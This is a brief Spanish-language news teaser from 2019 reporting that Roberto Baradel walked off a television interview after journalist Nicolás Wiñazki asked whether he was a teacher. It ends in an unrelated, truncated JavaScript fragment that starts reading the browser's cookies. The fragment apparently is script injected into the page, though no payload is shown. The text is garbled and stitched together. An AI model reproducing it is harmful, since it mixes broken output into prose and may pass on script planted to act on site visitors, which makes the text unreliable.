
SOSPECHOSO | A Baradel no le cierra
el analítico
Luego de que el periodista Nicolás Wiñazki le preguntara
si era docente, Roberto Baradel explotó de furia y dejó el
set de televisión donde estaba siendo entrevistado
07/03/2019
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=